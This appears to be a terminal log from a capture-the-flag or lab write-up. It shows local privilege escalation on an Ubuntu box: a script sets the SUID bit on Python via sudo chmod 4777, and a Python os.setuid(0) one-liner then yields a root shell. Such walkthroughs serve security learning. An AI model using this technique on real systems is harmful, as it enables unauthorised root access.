 waldo@ubuntu:/tmp$ cat 1.sh
#!/bin/bash
sudo chmod 4777 /usr/bin/python2.7
waldo@ubuntu:/tmp$ ls -Alh 1.sh
-rwxrwxrwx 1 www-data www-data 47 May  3 06:05 1.sh
waldo@ubuntu:/tmp$ ls -Alh /usr/bin/python2.7
-rwxrwxrwx 1 root root 3.4M Nov 19  2016 /usr/bin/python2.7
waldo@ubuntu:/tmp$
waldo@ubuntu:/tmp$
waldo@ubuntu:/tmp$ ls -Alh /usr/bin/python2.7
-rwsrwxrwx 1 root root 3.4M Nov 19  2016 /usr/bin/python2.7
<c "import os; os.setuid(0); os.system('/bin/bash')"
root@ubuntu:/tmp# python -c "import os;os.setuid(0);os.system('/bin/bash')
> "
root@ubuntu:/tmp# whoami
root
root@ubuntu:/tmp#